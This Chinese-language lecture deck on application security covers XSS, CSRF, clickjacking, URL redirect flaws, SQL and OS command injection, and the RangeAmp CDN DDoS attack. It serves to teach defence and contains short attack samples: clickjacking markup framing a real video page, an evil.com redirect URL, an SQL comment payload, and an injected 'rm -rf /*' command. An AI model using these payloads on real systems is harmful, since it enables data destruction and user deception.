Slide 1
网络空间安全导论

Slide 2

第一篇 基础理论篇
第二篇 数据安全篇
第三篇 系统安全篇
第四篇 网络安全篇
总目录 CONTENTS
第五篇 算法安全篇

Slide 3
第13章 应用安全
第1节 应用安全背景及现状
第2节 应用安全的本质及原因
第3节 应用安全的基本防御原理
第4节 典型案例分析
Notes:
自强 6.1 硬件安全技术概述
6.2 硬件攻击
6.2.1 侧信道攻击
6.2.2 故障注入攻击
6.3 硬件安全框架
6.3.1 固件安全
6.3.2 可信执行环境
6.3.3 信任区域TrustZone
6.3.4 防电磁泄漏

Slide 4


第1节 应用安全背景及现状
各种各样的网络应用丰富着我们的生活
Web、HTTP、轻应用
社交网络、微博、微信
移动应用、滴滴打车、共享单车
CDN网络提供后台基石
云计算网络提供可即时获得的能力
物联网提供各种传感数据，提供高效便捷的生活方式
应用安全十分重要
各种网络获取并且一般都连接到云环境
黑客攻击应用的次数比以往更多

Slide 5
第2节 应用安全的本质及原因
Web安全
CDN安全
资源共享
应用
安全
机密性
网络应用的典型安全威胁
网络安全攻击的共性特征
社交网络安全
资源有限
完整性
云计算安全
系统漏洞
可用性
物联网安全
移动应用安全

Slide 6

第2.1节 Web和CDN安全
什么是Web？
Web应用程序是一种可以通过Web访问的应用程序，程序的最大好处是用户很容易访问应用程序，用户只需要有浏览器即可，不需要再安装其他软件。
一个Web应用程序是由完成特定任务的各种Web组件（web components)构成的并通过Web将服务展示给外界。在实际应用中，Web应用程序是由多个Servlet、JSP页面、HTML文件以及图像文件等组成。所有这些组件相互协调为用户提供一组完整的服务。
为什么Web安全？
网站安全非常重要，因为没有人希望拥有被黑的网站。建立安全的网站与拥有网站托管者一样，对于某人的在线状态至关重要。例如，如果某个网站被黑客入侵并列入黑名单，则该网站最多会损失其流量的98％。没有安全的网站可能与完全没有网站一样糟糕，甚至更糟。例如，客户数据泄露可能导致诉讼，高额罚款和声誉受损。

Slide 7





第2.1节 Web安全--跨站脚本攻击
XSS (Cross-Site Scripting)，跨站脚本攻击
跨站脚本攻击是指通过存在安全漏洞的Web网站注册用户的浏览器内运行非法的HTML标签或JavaScript进行的一种攻击。
跨站脚本攻击有可能造成以下影响:
利用虚假输入表单骗取用户个人信息。
利用脚本窃取用户的Cookie值，被害者在不知情的情况下，帮助攻击者发送恶意请求。
显示伪造的文章或图片。
XSS 的原理是恶意攻击者往 Web 页面里插入恶意可执行网页脚本代码，当用户浏览该页之时，嵌入其中 Web 里面的脚本代码会被执行，从而可以达到攻击者盗取用户信息或其他侵犯用户安全隐私的目的。
非持久型XSS
非持久型XSS攻击范例
持久型XSS
持久型XSS攻击范例

Slide 8


第2.1节 Web安全--跨站请求伪造
CSRF(Cross Site Request Forgery)，即跨站请求伪造，是一种常见的Web攻击，它利用用户已登录的身份，在用户毫不知情的情况下，以用户的名义完成非法操作。
完成 CSRF 攻击必须要有三个条件：
用户已经登录了站点 A，并在本地记录了 cookie
在用户没有登出站点 A 的情况下（也就是 cookie 生效的情况下），访问了恶意攻击者提供的引诱危险站点 B (B 站点要求访问站点A)。
站点 A 没有做任何 CSRF 防御
CSRF原理
当我们登入转账页面后，突然眼前一亮惊现"XXX隐私照片，不看后悔一辈子"的链接，耐不住内心躁动，立马点击了该危险的网站（页面代码如下图所示），但当这页面一加载，便会执行submitForm这个方法来提交转账请求，从而将10块转给黑客。
CSRF样例

Slide 9


第2.1节 Web安全--点击劫持
点击劫持是一种视觉欺骗的攻击手段。攻击者将需要攻击的网站通过 iframe 嵌套的方式嵌入自己的网页中，并将 iframe 设置为透明，在页面中透出一个按钮诱导用户点击。
用户在登陆 A 网站的系统后，被攻击者诱惑打开第三方网站，而第三方网站通过 iframe 引入了 A 网站的页面内容，用户在第三方网站中点击某个按钮（被装饰的按钮），实际上是点击了 A 网站的按钮。 接下来我们举个例子：我在优酷发布了很多视频，想让更多的人关注它，就可以通过点击劫持来实现
iframe { width: 1440px; height: 900px; position: absolute;
top: -0px; left: -0px; z-index: 2; -moz-opacity: 0; opacity: 0;
filter: alpha(opacity=0);}
button { position: absolute; top: 270px; left: 1150px;
z-index: 1; width: 90px; height:40px; }
</style> ...... <button>点击脱衣</button>
<img src="http://pic1.win4000.com/wallpaper/2018-03-19/5aaf2bf0122d2.jpg">
<iframe src="http://i.youku.com/u/UMjA0NTg4Njcy" scrolling="no"></iframe>
点击劫持代码样例
点击劫持结果样例

Slide 10


第2.1节 Web安全--URL跳转漏洞
借助未验证的URL跳转，将应用程序引导到不安全的第三方区域，从而导致的安全问题。
黑客利用URL跳转漏洞来诱导安全意识低的用户点击，导致用户信息泄露或者资金的流失。其原理是黑客构建恶意链接(链接需要进行伪装,尽可能迷惑),发在QQ群或者是浏览量多的贴吧/论坛中。 安全意识低的用户点击后,经过服务器或者浏览器解析后，跳到恶意的网站中。
<?php
$url=$_GET['jumpto’];
header("Location: $url");
?>
http://www.wooyun.org/login.php?jumpto=http://www.evil.com
Header头跳转实现URL跳转样例
URL跳转漏洞原理

Slide 11

第2.1节 Web安全--SQL注入
SQL注入是一种常见的Web安全漏洞，攻击者利用这个漏洞，可以访问或修改数据，或者利用潜在的数据库漏洞进行攻击。
之前预想的SQL 语句是:
SELECT * FROM user WHERE username='admin' AND psw='password’
但是恶意攻击者用奇怪用户名将你的 SQL 语句变成了如下形式：
SELECT * FROM user WHERE username='admin' --' AND psw='xxxx’
在 SQL 中,' --是闭合和注释的意思，-- 是注释后面的内容的意思，所以查询语句就变成了：
SELECT * FROM user WHERE username='admin'
let querySQL = `
SELECT *
FROM user
WHERE username='${username}’
AND psw='${password}’
`;
// 接下来就是执行 sql 语句...
SQL注入原理

Slide 12

第2.1节 Web安全--OS命令注入攻击
OS命令注入和SQL注入差不多，只不过SQL注入是针对数据库的，而OS命令注入是针对操作系统的。OS命令注入攻击指通过Web应用，执行非法的操作系统命令达到攻击的目的。只要在能调用Shell函数的地方就有存在被攻击的风险。倘若调用Shell时存在疏漏，就可以执行插入的非法命令。
命令注入攻击可以向Shell发送命令，让Windows或Linux操作系统的命令行启动程序。也就是说，通过命令注入攻击可执行操作系统上安装着的各种程序。
// 以 Node.js 为例，假如在接口中需要从 github 下载用户指定的 repo
const exec = require('mz/child_process').exec;
let params = {/* 用户输入的参数 */};
exec(`git clone ${params.repo} /some/path`);
如果 params.repo 传入的是 https://github.com/admin/admin.github.io.git 确实能从指定的 git repo 上下载到想要的代码。
但是如果 params.repo 传入的是 https://github.com/xx/xx.git && rm -rf /* && 恰好你的服务是用 root 权限起的就糟糕了。
OS命令注入攻击

Slide 13
第2.1节 Web安全
Web应用程序是一种可以通过Web访问的应用程序，程序的最大好处是用户很容易访问应用程序，用户只需要有浏览器即可，不需要再安装其他软件。
一个Web应用程序是由完成特定任务的各种Web组件（web components)构成的并通过Web将服务展示给外界。在实际应用中，Web应用程序是由多个Servlet、JSP页面、HTML文件以及图像文件等组成。所有这些组件相互协调为用户提供一组完整的服务。
大多数web应用程序攻击都是通过跨站点脚本(XSS)和SQL注入攻击发生的，而这些攻击通常是由于编码有缺陷和未能清理应用程序输入和输出而造成的。同时攻击被列为2009年CWE/SANS最危险的25个编程错误。
非持久型XSS
持久型XSS

Slide 14

第2.2节 CDN安全
CDN（Content Delivery Network, 内容分发网络）是当前提高网站的性能、可靠性与安全性的最佳实践之一，它是由分布在不同地理位置的服务器集群组成的分布式网络，目标是帮助其客户网站实现负载均衡、降低网络延迟、提升用户体验、过滤SQL注入等攻击，分散拒绝服务攻击的流量。

Slide 15

第2.2节 CDN安全
①、当用户点击APP上的内容，APP会根据URL地址去本地DNS（域名解析系统）寻求IP地址解析。
②、本地DNS系统会将域名的解析权交给CDN专用DNS服务器。
③、CDN专用DNS服务器，将CDN的全局负载均衡设备IP地址返回用户。
④、用户向CDN的负载均衡设备发起内容URL访问请求。
⑤、CDN负载均衡设备根据用户IP地址，以及用户请求的内容URL，选择一台用户所属区域的缓存服务器。
⑥、负载均衡设备告诉用户这台缓存服务器的IP地址，让用户向所选择的缓存服务器发起请求。
⑦、用户向缓存服务器发起请求，缓存服务器响应用户请求，将用户所需内容传送到用户终端。
⑧、如果这台缓存服务器上并没有用户想要的内容，那么这台缓存服务器就要网站的源服务器请求内容。
⑨、源服务器返回内容给缓存服务器，缓存服务器发给用户，并根据用户自定义的缓存策略，判断要不要把内容缓存到缓存服务器上。

Slide 16

第2.2节 CDN安全
CDN的好处
采用CDN技术，最大的好处，就是加速了网站的访问——用户与内容之间的物理距离缩短，用户的等待时间也得以缩短。
而且，分发至不同线路的缓存服务器，也让跨运营商之间的访问得以加速。
例如中国移动手机用户访问中国电信网络的内容源，可以通过在中国移动假设CDN服务器，进行加速。效果是非常明显的。
此外，CDN还有安全方面的好处。内容进行分发后，源服务器的IP被隐藏，受到攻击的概率会大幅下降。而且，当某个服务器故障时，系统会调用临近的健康服务器，进行服务，避免对用户造成影响。
正因为CDN的好处很多，所以，目前所有主流的互联网服务提供商，都采用了CDN技术。所有的云服务提供商，也都提供了CDN服务（价格也不算贵，按流量计费）。

Slide 17

第2.2节 CDN安全
然而通过一些漏洞，可以通过CDN进行DoS攻击，从而破坏原有系统的可用性。
RangeAmp攻击：一台电脑便可让世界上最流行的网站瘫痪
2019 年，清华-奇安信安全联合研究中心的研究人员发现了一种全新的利用互联网通用协议未知缺陷的攻击。这种新型方式被命名为 RangeAmp，攻击者可利用 HTTP 设计缺陷以及 CDN 通用实现缺陷对任意部署 Web 服务的站点进行 DDoS 攻击的场景。攻击者无需控制僵尸网络，仅通过较低配置的个人电脑、低带宽网络就可以发起大规模 DDoS 攻击，使对应的网站拒绝服务。
。

Slide 18
第2.2节 CDN安全
CDN缓存：
当服务接入了 CDN 之后，浏览器本地缓存的资源过期之后，浏览器不是直接向源服务器请求资源，而是转而向 CDN 边缘节点请求资源。CDN 边缘节点中将用户的数据缓存起来，如果 CDN 中的缓存也过期了，CDN 边缘节点会向源服务器发出回源请求，从而来获取最新资源。
HTTP Range请求（HTTP范围请求）：
HTTP 协议范围请求允许服务器只发送 HTTP 消息的一部分到客户端。范围请求在传送大的媒体文件，或者与文件下载的断点续传功能搭配使用时非常有用。

Slide 19


第2.2节 CDN安全
CDN缓存：
当服务接入了 CDN 之后，浏览器本地缓存的资源过期之后，浏览器不是直接向源服务器请求资源，而是转而向 CDN 边缘节点请求资源。CDN 边缘节点中将用户的数据缓存起来，如果 CDN 中的缓存也过期了，CDN 边缘节点会向源服务器发出回源请求，从而来获取最新资源。
HTTP Range请求（HTTP范围请求）：
HTTP 协议范围请求允许服务器只发送 HTTP 消息的一部分到客户端。范围请求在传送大的媒体文件，或者与文件下载的断点续传功能搭配使用时非常有用。

Slide 20

第2.2节 CDN安全
CDN缓存：
使用Range请求时，需要在HTTP请求头中加入Range头，Range头的形式有两种：
单一范围：
Range: bytes=0-1023
带上述请求头的请求返回0-1023个字节，服务器端会返回状态码为 206 Partial Content 的响应，响应内容为我们所请求的1024字节的内容。
多重范围，用于请求多个数据块(范围可重叠，后面的ORB手法就是利用重叠的范围进行攻击)
Range: bytes=0-50, 100-150
带有多重范围Range请求的请求，服务器会返回 206 Partial Content状态码，同时使用类似文件上传时的multipart多重分块作为响应（Content-Type为multipart/byteranges）,下面使用boundary进行分割多块内容。

Slide 21

第2.2节 CDN安全
论文中整理了CDN在处理Range请求时的回源策略有如下三种（详见原论文中Table I/Table II）：
懒惰型：不做任何改变，直接转发带Range头的请求
删除型：直接删除Range头再转发
扩展型：将Range头扩展到一个比较大范围
其中删除型及扩展型是CDN缓存为了增加缓存命中率而做的优化，对于Range请求的资源（文件）尽量的多请求，以便客户端向CDN请求后续分块时无需再向源站请求数据。
根据CDN处理Range的方式以及CDN数量、前后顺序提出了两种攻击方式：

Slide 22
